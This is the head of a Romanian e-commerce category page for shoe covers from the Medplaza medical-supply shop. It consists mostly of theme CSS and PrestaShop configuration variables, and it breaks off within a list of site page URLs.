

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medplaza.ro/342-acoperitori-pantofi
body_size: 52085
content:
<!doctype html>
<html lang="ro">

  <head>
    
      

  <meta charset="utf-8">



  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Acoperitori pantofi - Medplaza</title>
  <meta name="google-site-verification" content="VCO1d3hhKe0Wxw7aP0_ni7XocCyvEWj5lXYd8vRbrtk" />
  <meta name="google-site-verification" content="5fUFiiUzyXkIpvAUZl3VCbLJV5SkSndoOHgMWGn_-1I" />
  
  <meta name="description" content="Cumpara online produse Acoperitori pantofi de la Medplaza  la o calitate superioara si preturi competitive.">
  <meta name="keywords" content="acoperitori, pantofi">
        <link rel="canonical" href="https://medplaza.ro/342-acoperitori-pantofi">
    
        



    <link rel="stylesheet" href="https://medplaza.ro/themes/medplaza/assets/cache/theme-1b60d3521.css" type="text/css" media="all">


<!-- Start Custom CSS -->
    <style>.hide {
    display: none !important;
}


/*Tabara STARTS */



#blockcart-modal .modal-dialog {
   margin: 10vh auto;
}

.next-prevb .products .owl-stage-outer .product-flags .product-flag.pack {
    display: none;
}

.next-prevb .products .owl-stage-outer .product-miniature .wb-image-block .discount-amount.discount-product {
    top: 0px!important;
}
   

#medplaza-sorting .products-sort-order.dropdown.js-dropdown {
   width: auto!important;
}

#product .product-tab img {
    width: 100%;
    height: auto;
}


@media (min-width: 1600.01px) {

  .wb-menu-vertical .column-4{
     width: 1249px!important;
     height: 406px;
    }
 }

.product-cover .layer {
    right: 5px;
    bottom: 70px;
    cursor: pointer;
    border: 1px solid grey;
    padding: 5px;
    border-radius: 10px;
}


.wb-sub-menu.menu-dropdown .megamenu .wb-menu-col .ul-column  {
    height: inherit;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
}
.scroll-box-arrows i {
    height: 80px;
}

.ap5-product-footer-pack-container .pm-ap-owl-item.active{
  width: 50%!important;
}

.product-quantity .qty .bootstrap-touchspin {
    position: relative;
}

.product-miniature.js-product-miniature .thumbnail-container .wb-image-block{
     padding: 0; 
}

.thumbnail-container h3.product-title a{
  height: 57px!important;
}


.card-block br {
    display: flex!important;
}
.product-prices .tax-shipping-delivery-label {
    font-size: 0.95rem;
}


.ap5-product-footer-pack-informations .content_prices{
  float: left!important;
}

.ap5-product-footer-pack-informations .content_prices .price .has-discount {
    justify-content: none!important;
}
.ap5-product-footer-pack-informations .content_prices .price .has-discount .discount {
    margin-left: 5px;
}


.product-quantity .input-group-btn-vertical {
    margin-left: 5px;
} 

.product-actions .add-to-cart {
    display: flex;
    justify-content: center;
}


 .button-group .btn-product{
    display: flex;
    justify-content: center;
}

 .button-group .btn-product svg{
    margin-right: 10px;
}

.js-product-list .wb-product-desc .button-group .cartb.btn-product svg{
   margin-right:  5px
}


.newpro .products .owl-item .product-miniature .wb-product-desc .product-title a, .next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title a, .thumbnail-container .product-title {
  min-height: 54px;
}


#product .tab-content p img {
    width: 100%;
    height: auto!important;
}

.cumpl .pay-options-wrapper .card{
margin-bottom : 0px;
}

.cumpl .pay-options-wrapper .pay-options p{
color: #ffffff!important;
}

.product-support-section img{
 margin-right: 10px;
}
.product-additional-info .subscribe_form_content{
 margin-top: 10px;
}

#product .product-reference-block{
    right: unset;
}

.ap5-pack-images-container{
    filter: blur(0px)!important;
    -webkit-filter: blur(0px)!important;
}

.ap5-pack-product-content .ap5-pack-product-name{
    filter: blur(0px)!important;
}

.ap5-pack-product-content .ap5-pack-product-price-table-container{
    filter: blur(0px)!important;
}

.add-to-cart-btn-disabled{
  opacity: .65;
 cursor: not-allowed! important;
    cursor: no-drop !important;
}
[disabled] {
    cursor: no-drop !important;
}


#ap5-product-list, #ap5-page-product-box{
     border: none!important;
}


.ap5-product-footer-pack-informations .content_prices{
       float: none;
       margin-top: 10px
}

.ap5-product-footer-pack-informations .content_prices .price{
    display: flex;
    flex-direction: column;
    text-align: center;
}
.ap5-product-footer-pack-informations .content_prices .price .has-discount{
    display: flex;
    align-items: center;
justify-content: space-around;
}

.ap5-product-footer-pack-informations .content_prices .price .has-discount .discount {
background: #FBE8E6;

}


.ap5-product-footer-pack .pm-ap-owl-stage{
width: 100%!important;
}

.ap5-product-footer-pack-name a{
display: flex;
flex-direction: column;
}

.ap5-product-footer-pack-name a #add-to-cart-or-refresh{
    text-align: center;
}

.ap5-product-footer-pack-name a span:nth-child(odd){
margin: 15px 0px;
}


.product-tab .main-tab-content #ap5-pack-content-block .tabs #ap5-pack-product-tab-list{
    background: #02babc;
    padding: 12px;
}


@media only screen and (min-width:576.01px) {
   #order-summary-content   #order-items .order-line {
          display: flex;
          align-items: center;
      }
   .product-information .product-actions #add-to-cart-or-refresh{
       display: grid;
       height: auto;
       }
}

@media only screen and (max-width:576px) {
  #order-summary-content #order-items .image img{
        margin-bottom: 0!important;
  }
}

@media only screen and (max-width:767px) {

#category #search_filter_toggler.btn {
    width: auto!important;
    padding: .5rem 1rem;
}

#medplaza-sorting .row.sort-by-row .filter-button{
  width: 100%;
}
#medplaza-sorting .products-sort-order.dropdown.js-dropdown {
    width: 100%!important;
    display: flex;
    justify-content: flex-end;
}

#medplaza-sorting .btn-unstyle.select-title {
    width: auto;
}

#medplaza-sorting .row.sort-by-row{
    display: flex;
    justify-content: space-between;
    margin: 0;
}


.product-price-and-shipping{
  display: inherit;
 }
 .thumbnail-container  .center-block.img-responsive{
    height: 191px!important;
     }
  .regular-price{
        position: relative;
         margin-top: 0;
   }
.wb-product-desc.product-description .product-price-and-shipping{
 flex-direction: column!important!
}
.product-discount span:first-child {
    float: none;
    margin-right: 0px;
 }
}


@media only screen and (min-width:767.01px) {
    .scroll-box-arrows .left {
          left: -30px;
     }
}


@media (min-width: 576px) and (max-width: 767.01px) { 
      .product-information .product-actions #add-to-cart-or-refresh .product-variants {
            display: flex;
            justify-content: space-between;
         }
      .product-information .product-actions #add-to-cart-or-refresh .product-variants .product-variants-item {
             display: flex;
             flex-direction: column;
             width: 48%;
            }
    }
@media (min-width: 992.01px) and (max-width: 1200px) { 
  .next-prevb .products .owl-item .wb-image-block .thumbnail .img-responsive {
    height: 202px!important;
}
 }

@media only screen and (min-width:992px) {

      .ap5-product-footer-pack-container{
              display: flex;
              flex-direction: row-reverse;
       }

       .ap5-product-footer-pack-informations{
        width: 30%;
        }
       .ap5-product-footer-pack {
            width: 70%;
       }
       .ap5-product-footer-pack-container .m-t-1.m-b-0{
           display: none;
           }
}

@media (min-width: 767.01px) and (max-width: 992px) { 
    .thumbnail-container .center-block.img-responsive{
    height: 220px!important;
     }
 }

@media only screen and (max-width:992px) {

   .ap5-product-footer-pack-informations {
    display: flex;
    flex-direction: column;
    }
    #ap5-page-product-box .ap5-product-footer-pack-container{
    display: flex;
    flex-direction: column-reverse;
    }
}


/*Tabara ENDS*/




.custom-checkbox input[type=checkbox]+span {
    display: inline-block;
    width: 20px;
    height: 20px;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid #252525;
}
.level-1 {
    border-bottom: 1px solid #f2f2f2;
}
.button-search .nav-link {
    fill: white !important;
}

#headlink:hover svg, #compare-link:hover, #headlink:hover, #compare-link:hover svg, #_desktop_language_selector button:hover, #_desktop_currency_selector button:hover, #_desktop_language_selector button:hover svg, #_desktop_currency_selector button:hover svg {
    color: white !important;
    fill: white !important;
}
.footer-container li a, #footer .lnk_wishlist, #footer_contact {
    letter-spacing: normal !important;
    color: #232323;
}
.btn {

    border-radius: 4px;
    font-size: 16px;
    font-weight: 500;
}

.bootstrap-touchspin input.form-control, .bootstrap-touchspin input.input-group {
    border: 1px solid #4c4c4c;
}
.product-quantity #quantity_wanted {
    height: 3.3rem !important;
    width: 5rem;
}
.has-discount.product-price, .has-discount p,
.current-price {
    font-size: 27px;
    font-weight: 600;
}
.bootstrap-touchspin .btn-touchspin {
    border: 0px;
}

.discount-product {
    right: -5px !important;
    left: inherit !important;
    display: inline-table;
}
.wb-image-block .discount-product {
    left: inherit !important;
}

.topbtn {
    position: absolute;
    bottom: 73%;
    left: 0;
    right: 0;
    opacity: 0;
    border: 1px solid #f5f5f5;
    padding: 8px 0 11px 0;
    background-color: #fff;
    width: min-content;
    margin: 0 auto;
    transform: translateX(0%) translateY(-40%) scale(1);
    transition: all 400ms ease-in-out 0s;
}
.compare,
.quick-view.pquick {
    display: none !important;
}
.thumbnail-container .wishlist::after, .thumbnail-container .compare::after {
    content: none;
}
#index .cartb,
#same-pro .cartb.btn-product.add-to-cart.wb-bt-cart {
   box-shadow: none !important;
}

/* eu erno */

.wb-image-block {
    padding: 18px;
}
.newpro .products .owl-item .product-miniature:hover,
.next-prevb .products .owl-item .product-miniature:hover {
    border: 1px solid #01babc;
    box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.09);
}

.logobg .owl-carousel .owl-item img {
    width: 60%;
}

.new {
    left: -5px;
    font-size: 12px;
    color: white;
    letter-spacing: 0px;
    padding: 3px 10px;
    font-weight: 600;
}
.c-info, .links h3, .links h3 a, .footleft h3, .block_newsletter h3 {
    font-size: 1rem;
    color: ##222222;
    font-weight: 600;
    letter-spacing: 0px;
}
.foot-top .text-xs-left {
    align-items: baseline;
}

#index .block_newsletter .input-wrapper {
    margin-bottom: 0px;
}
.label {
    font-size: 1rem ;
    letter-spacing: 0;
}
.label, label {
    font-size: 0.9rem !important;
}
.custom-checkbox a {
    color: white !important;
}

.product-information .custom-checkbox a {
    color: #252525 !important;
}

.next-prevb .products .owl-item .product-miniature .thumbnail-container, .newpro .products .owl-item .product-miniature .thumbnail-container {
    display: block;
}
.newpro .home-heading,
.next-prevb .home-heading {
    padding: 10px 0;
    font-size: 22px;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 -10px 14px;
    letter-spacing: 0;
}
.container_wb_megamenu .title-menu {
    margin: 0px !important;
}
.statmenu li a:hover {
    color: #fff !important;
    padding: 4px 14px;
    border: 1px solid #fff;
    border-radius: 4px;
}
.statmenu li a{
    padding: 4px 14px;
    border: 1px solid #00babc;
}
.center-banner, .img-banner {
    margin-top: 0px;
    margin-bottom: 0px;
}
#search_block_top .input-group .button-search:hover {
   background: #01c9cb;
}
.products .owl-stage {
    margin: 20px 0px;
}
.logobg {
    border: 0px;
    padding: 0 !important;
    margin: 20px 0;
}
.foot-top {
    border-top: 1px solid #d9d9d9;
}

#index .newpro .products .owl-item .wb-image-block .thumbnail .img-responsive,
#index .next-prevb .products .owl-item .wb-image-block .thumbnail .img-responsive,
.next-prevb .products .owl-item .wb-image-block .thumbnail .img-responsive {
    width: 100%;
    height: 100%;
}
.wb-product-desc.product-description {
    padding: 0px 10px 10px 10px;
}

#product .tab-content ul {
    line-height: 1.5;
}
#product .tab-content h4 {
    line-height: 1.5;
    text-align: left !important;
    color: #01b9bc !important;
    font-size: 21px !important;
}

#index .h3.product-title {
    margin-top: 0px;
}
.price {
    font-size: 18px;
}
#_desktop_cart .cart-products-count {
    top: -8px;
}
.priceWithoutTax {
    color: #01b9bc !important;
    font-size: 21px !important;
    margin-bottom: 5px;
}

.product-prices .priceWithoutTax .priceWrapper {
    color: #01b9bc !important;
    font-size: 40px !important;
    font-weight: 500;
}
.prodes,
.wb-compare-wishlist-button {
   display: none;
}
.product-prices {
    border-bottom: 0px;
    padding-bottom: 16px;
}
.propage hr {
    border-top: 0px;
}

.cartsvg {
    margin-right: 0px;
}
#customers-signin-img {
    height: 28px;
    width: 22px;
}
#ps-shoppingcart-img {
    height: 28px;
    width: 30px;
}
.nav-link.userdes {
    margin-top: -4px;
}

#_desktop_user_info .user-info {
    padding: 0 55px 0 0;
}
.media-title {
    font-size: 16px !important;
}

#search_filters .facet .facet-label .custom-checkbox, #search_filters .facet .facet-label .custom-radio {
    top: 0px;
    margin-right: 5px;
}

#_desktop_search_filters_clear_all .btn {
    padding: 0.3rem 1rem !important;
}
.btn-tertiary {
    background-color: #fff;
    text-transform: lowercase;
    color: #f84b4b;
    box-shadow: inherit;
    padding: .25rem;
    margin: .25rem 0;
    font-weight: 400;
    font-size: .875rem;
    border: 1px solid #f84b4b;
}
.btn-tertiary:hover {
    background-color: #f84b4b;
    color: #fff;
    box-shadow: inherit;
    border: 1px solid #f84b4b;
}
.header_call_mobile a, .header_call_mobile {
    font-size: 16px;
}

.header-top.sticky-header {
         border-bottom: 1px solid #01b9bc;
}

.wb-dropdown-cart-content,
.dropdown-menu.user-down.dropdown-menu-right {
border: 1px solid #e3e9ed;
border-radius: 3px;
box-shadow: 0 0 60px rgba(14,42,71,.25);
padding: 15px;
}

.wb-dropdown-cart-content .wb-cart-item-img {
    border: 1px solid #eee;
    border-radius: 4px;
    width: 26%;
}

.wb-dropdown-cart-content  .price {
font-size: 12px;
}

wb-dropdown-cart-content .label {
    text-transform: full-size-kana;
    font-size: 13px;
    letter-spacing: 0;
}

.wb-dropdown-cart-item.clearfix.first,
.wb-dropdown-cart-item.clearfix {
    height: auto !important;
    width: auto !important;
}

.wb-dropdown-cart-subtotals {
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding: 10px;
    margin-top: 15px;
}

.wb-dropdown-cart-content .text-xs-right {
    text-align: right !important;
}

.wb-dropdown-cart-content .value {
    font-weight: 600;
    font-size: 13px;
    color: #222;
}

.wb-dropdown-cart-content .label {
    text-transform: capitalize;
    font-size: 12px;
    color: #222;
    letter-spacing: 0;
}
.wb-dropdown-cart.dropdown.active {
    margin-right: -1px;
}
.allmenu {
    margin-top: 84px;
}
.product-line-grid-right .price {
    text-align: right;
    font-size: 16px !important;
}

/* cos */

.cart-overview.js-cart {
    background-color: #e5f8f8;
}
.cart-item {
    background: white;
    margin-bottom: 20px;
    border-radius: 5px !important;
}

.product-line-grid-left img {
    border: 0px;
}
.cart-grid-body .card-block {
    padding: 0;
    margin-bottom: 20px;
}

.cart-grid-body .card-block h1 {
  font-size: 24px;
  text-transform: inherit;
}

.cart-grid-body .card {
  border: 0px !important;
}
.card {
    border: 0px;
}

.btn-adauga-adresa {
    color: #01babc;
    background-color: white;
    border: 1px solid #01babc;
}
.btn-adauga-adresa:hover {
    color: #fff;
    background-color: #01babc;
}
.product-prices div {
    margin-bottom: 0;
    display: block;
}
#product .product-prices {
    margin-top: 70px;
}
#product .discount.discount-percentage,
.product-line-info.has-discount .discount {
    background: white;
    border: 1px solid #ff4c4cd4;
    border-radius: 4px;
    color: #ff4c4cd4;
    padding: 1px 4px;
}
#product .product-tab {
    border-top: 1px solid #04babc;
    border-bottom: 0px;
    border-left: 0px;
    border-right: 0px;
}
#product .product-cover {
    border: 0px;
    z-index: 0 !important;
    display: contents;
}
#webizoom {
    margin-top: -80px;
}

#product #tab-content h2 {
    color: #01b9bc;
    font-size: 30px;
    margin-bottom: 34px;
}

#product-availability {
    font-weight: 500;
    font-size: 16px;
}
.availability-label {
   color: #252525;
}
.product-support-section {
    margin-top: 40px;
}
.product-tab li a {
     padding: 4px 26px;
}

.product-tab .nav-tabs .nav-item a::before {
    display: none;
}
#blockcart-modal .product-image {
    border: 0px;
}

#blockcart-modal p {
    color: #252525;
    font-weight: 400;
    margin-bottom: 0rem;
}
.bootstrap-touchspin .btn-touchspin:hover {
    background-color: inherit;
}
.card.cart-summary,
#js-checkout-summary {
    box-shadow: 0px 9px 29px 0px rgba(0, 0, 0, 0.04);
    padding: 19px;
}
.cart-summary-line .value {
    font-weight: 600;
}
#cart-subtotal-products {
    margin-bottom: 10px;
}
#product #hi-oosn-block {
    padding: 40px;
    width: 100%;
}

#product #hi-oosn-block .custom-checkbox a {
    color: inherit !important;
}

#product #hi-oosn-block .hi-oosn-email-content {
    width: 100%;
}
body#checkout section.checkout-step .address-item.selected {
    background: #f5fcfc;
}

body#checkout section.checkout-step .address-item {
    background: white;
    margin-bottom: .625rem;
    border: 1px solid #01babc !important;
    border-radius: 5px;
}

body#checkout section.checkout-step .address {
    margin-left: 2.1rem;
}

#checkout-addresses-step p {
       margin-bottom: 9px;
}
body#checkout section.checkout-step .step-title {
    font-size: 22px;
    color: #252525;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    margin-top: 0px;
    color: #252525 !important;
    border: 1px solid;
    padding: 4px 10px;
    border-radius: 4px;
}

body#checkout section.checkout-step.-reachable.-complete h1 .step-edit:hover {
    color: white !important;
    background: #01babc;
    border-color: #01babc;
}

.product-quantity.no-stock {
    padding-top: 50px;
}
.oosn-popup {
    color: white;
    background-color: #ff4c4cd4;
    background-image: inherit;
    border: 1px solid !important;
    font-size: 18px;
    font-weight: 500;
    padding: 10px 40px;
    border-radius: 5px;
}
.oosn-popup:hover {
    color: #ff4c4cd4;
    background-color: #fff;
    border: 1px solid #ff4c4cd4 !important;
    box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.07);
}

#delivery-addresses,
#invoice-addresses {
    background-color: #fff;
    margin-bottom: 20px;
}

#delivery-addresses {
    margin-bottom: 3rem;
}

#delivery-address {
    margin-bottom: 5rem;
}

#checkout-personal-information-step .content {
    margin-top: 50px;
}
#checkout .checkout-step .content p a {
    font-weight: bold;
    color: #1f8da7;
}
.new-my-account-content .new-my-account-primary-box, .new-my-account-content .new-my-account-third-box, .new-my-account-content .new-my-account-fourth-box .padding-section {
    padding: 40px 50px;  
}

.new-my-account-content .new-my-account-primary-box {
    box-shadow: inherit;
}

#checkout-personal-information-step .custom-checkbox a {
    color: inherit !important;
}

.edit-address.text-muted,
.delete-address.text-muted {
      color: #01babc !important;
      font-size: 16px;
}

.edit-address.text-muted:hover,
.delete-address.text-muted:hover {
      color: #01babc !important;
      text-decoration: underline;
}

body#checkout section.checkout-step .delivery-option {
    background: #fff;
}
.delivery-option span {
position: relative;
top: 0.7em;
}
.payment-options {
    padding: 20px 15px 10px 15px;
    margin-bottom: -18px;
    border: 4px solid #46b1ca;
    border-radius: 5px;
    background-color: #e5f8f8;
}
.payment-options label {
    font-size: 18px;
}
body#checkout section.checkout-step .payment-options .payment-option {
    margin-bottom: 1rem;
}

#checkout-payment-step .card,
#checkout-payment-step .summary-selected-carrier,
#checkout-payment-step .order-confirmation-table {
    border: 1px solid #01babc !important;
    border-radius: 5px;
}
#delivery-addresses hr,
#invoice-addresses hr {
    border-top: 0px !important;
}
#checkout-addresses-step .custom-radio {
    margin-top: -4px !important;
    margin-right: 0.7rem !important;
}

body#checkout #order-summary-content .step-edit {
    color: #01babc;
    font-size: 16px;
    border: 1px solid;
    padding: 2px 10px;
    border-radius: 4px;
    background: #e5f8f8;
    margin-left: 22px;
}
#order-items .image img {
    border: 0px !important;
}
#order-summary-content h4,
#order-summary-content h3 {
    font-weight: 600;
    text-transform: initial;
}
.card-block h4 {
    margin-bottom: 15px;
}

body#checkout #order-summary-content h4.h4,
body#checkout #order-summary-content #order-items h3.h3 {
    margin-top: 4rem;
}
.h4.black {
    color: #ff6a6a !important;
    text-align: center;
    font-size: 29px;
    font-weight: 500 !important;
}
.definition-list dl dd, .definition-list dl dt {
    background: #fff;
}
.new-my-account-sidebar {
    background-color: #e5f8f8;
}

.new-my-account-content .adresa-livrare.even {
    background-color: #e5f8f8;
   color: inherit;
}
.new-my-account-content .adresa-livrare.even p {
   margin-bottom: 0.5rem;
   color: #222;
}

.text-right strong {
    font-weight: 200;
}
.totalprice.item strong {
    font-weight: 600 !important;
}

#ap5-pack-product-tabs-content {
    background: #e5f8f8;
    padding: 0px;
    margin: 0px;
    border: 0px;
}
#ap5-pack-product-tabs-content .tab-pane {
   padding: 0px;
}
#ap5-pack-product-tab-list {
   margin: 0px;
    background: #e5f8f8;
    z-index: 4;
    top: 177px;
}
.data-sheet .name {
    background: #fff !important;
}
.data-sheet .value {
    background: #b7ecec !important;   
}
.new-my-account-content .new-my-account-secondary-box, .new-my-account-content .new-my-account-third-box, .new-my-account-content .new-my-account-fourth-box {
    border: 1px solid #01babc;
}
.new-my-account-sidebar .new-account-menu-bar {
    font-size: inherit !important;
}
.user-down li {
    font-size: 16px;
}
.co-heading {
    letter-spacing: 0px;
    text-transform: inherit;
    font-weight: 500;
}

#oosn-popup-container .custom-checkbox {
    margin-top: 18px !important;
    display: block;
}

.hi-oosn-title {
    color: #01b9bc !important;
    font-size: 22px;
    margin-bottom: 30px;
}

main {
    font-size: 0.9rem !important;
}
#main2 {
    margin-top: 4rem;
}

#main2 h3 {
   font-size: 26px;
}

#ap5-product-footer-pack-list {
    border: 1px solid;
    border-radius: 5px;
}
#ap5-product-footer-pack-list .product-prices {
    margin-top: 0px !important;
}

.ap5-pack-product-name a {
   font-sixe: 20px;
}

.card-header {
    padding: .2rem 0rem 2rem 0rem;
    margin-bottom: 0;
    background-color: #fff;
    border-bottom: 0px;
}

.register-form .custom-checkbox a {
    color: #232323 !important;
}
.page-authentication #content,
#password #content {
    padding: 2rem;
    max-width: 540px;
    border-radius: 6px !important;
    box-shadow: 0px 20px 20px 0px rgba(0,0,0,.05);
    border: 0px !important;
    margin: 0 auto;
}

.page-authentication .register-form a {
    color: #01b9bc;
}
.page-authentication  #customer-form {
    margin-top: 30px;
}
.prodes, .product-variants .product-variants-item {
    border-bottom: 0px;
    padding: 16px 0 20px 0;
    margin-bottom: 0;
}

.adresa-livrare.odd p {
    margin-bottom: 0.5rem;
    color: #222;
}

.media-left .media-object {
    max-width: 65px;
}
.cart-summary-products .media {
    border-bottom: 1px solid #d9d9d9;
    padding: 0 0 10px 0;
}
.cart-summary-products .product-price.float-xs-right {
    font-weight: 600;
}
.cart-summary-products .media-left {
    padding-right: 30px;
}
.btn-my-account-outline:hover {
    background-color: #00babc;
    color: #fff;
    border: 1px solid #00babc;
}
.new-my-account-content form .btn-my-account,
.btn-my-account-filled {
    background: linear-gradient(90deg, rgba(70,177,202,1) 0%, rgba(0,186,188,1) 50%);
}

.new-my-account-content form .btn-my-account:hover,
.btn-my-account-filled:hover {
    background: linear-gradient(90deg, rgba(0,186,188,1) 0%, rgba(70,177,202,1) 67%);;
}

/*cristina */


</style>
<!-- End Custom CSS -->
<script type="text/javascript">
			var baseUri='https://medplaza.ro/';
	var WB_stickyMenu=true;
	var WB_mainLayout='fullwidth';

var WB_mainLayout='fullwidth';

 </script>


  

  <script type="text/javascript">
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "An error has occurred";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var number_cartitem_display = 3;
        var oosn_id_module = "85";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0lei"},"total_including_tax":{"type":"total","label":"Total (cu taxe)","amount":0,"value":"0,00\u00a0lei"},"total_excluding_tax":{"type":"total","label":"Total (fara TVA)","amount":0,"value":"0,00\u00a0lei"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0lei"},"discounts":null,"shipping":{"type":"shipping","label":"Livrare","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articole","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Leu rom\u00e2nesc","iso_code":"RON","iso_code_num":"946","sign":"lei"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Rom\u00e2n\u0103 (Romanian)","iso_code":"ro","locale":"ro-RO","language_code":"ro-ro","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/medplaza.ro\/342-acoperitori-pantofi","meta":{"title":"Acoperitori pantofi","description":"Cumpara online produse Acoperitori pantofi de la Medplaza  la o calitate superioara si preturi competitive.","keywords":"acoperitori, pantofi","robots":"index"},"page_name":"category","body_classes":{"lang-ro":true,"lang-rtl":false,"country-RO":true,"currency-RON":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-342":true,"category-Acoperitori pantofi":true,"category-id-parent-319":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Medplaza","logo":"https:\/\/medplaza.ro\/img\/medplaza-logo-1606400587.jpg","stores_icon":"https:\/\/medplaza.ro\/img\/logo_stores.png","favicon":"https:\/\/medplaza.ro\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/medplaza.ro\/","current_url":"https:\/\/medplaza.ro\/342-acoperitori-pantofi","shop_domain_url":"https:\/\/medplaza.ro","img_ps_url":"https:\/\/medplaza.ro\/img\/","img_cat_url":"https:\/\/medplaza.ro\/img\/c\/","img_lang_url":"https:\/\/medplaza.ro\/img\/l\/","img_prod_url":"https:\/\/medplaza.ro\/img\/p\/","img_manu_url":"https:\/\/medplaza.ro\/img\/m\/","img_sup_url":"https:\/\/medplaza.ro\/img\/su\/","img_ship_url":"https:\/\/medplaza.ro\/img\/s\/","img_store_url":"https:\/\/medplaza.ro\/img\/st\/","img_col_url":"https:\/\/medplaza.ro\/img\/co\/","img_url":"https:\/\/medplaza.ro\/themes\/medplaza\/assets\/img\/","css_url":"https:\/\/medplaza.ro\/themes\/medplaza\/assets\/css\/","js_url":"https:\/\/medplaza.ro\/themes\/medplaza\/assets\/js\/","pic_url":"https:\/\/medplaza.ro\/upload\/","pages":{"address":"https:\/\/medplaza.ro\/adresa","addresses":"https:\/\/medplaza.ro\/adrese","authentication":"https:\/\/medplaza.ro\/autentificare","cart":"https:\/\/medplaza.ro\/cos","category":"https:\/\/medplaza.ro\/index.php?controller=category","cms":"https:\/\/medplaza.ro\/index.php?controller=cms","contact":"https:\/\/medplaza.ro\/contact","discount":"https:\/\/medplaza.ro\/reducere","guest_tracking":"https:\/\/medplaza.ro\/urmarirea-comenzilor-pentru-oaspeti","history":"https:\/\/medplaza.ro\/istoria-comenzilor","identity":"https:\/\/medplaza.ro\/identitate","index":"https:\/\/medplaza.ro\/","my_account":"https:\/\/medplaza.ro\/contul-meu","order_confirmation":"https:\/\/medplaza.ro\/confirmare-comanda","order_detail":"https:\/\/medplaza.ro\/index.php?controller=order-detail","order_follow":"https:\/\/medplaza.ro\/returnari","order":"https:\/\/medplaza.ro\/comanda","order_return":"https:\/\/medplaza.ro\/index.php?controller=order-return","order_slip":"https:\/\/medplaza.ro\/nota-credit","pagenotfound":"https:\/\/medplaza.ro\/pagina-negasita","password":"https:\/\/medplaza.ro\/recuperare-parola","pdf_invoice":"https:\/\/medplaza.ro\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/medplaza.ro\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/medplaza.ro\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/medplaza.ro\/reduceri-de-pret","product":"https:\/\/medplaza.ro\/index.php?controller=product","search":"https:\/\/medplaza.ro\/cautare","sitemap":"https:\/\/medplaza.ro\/harta 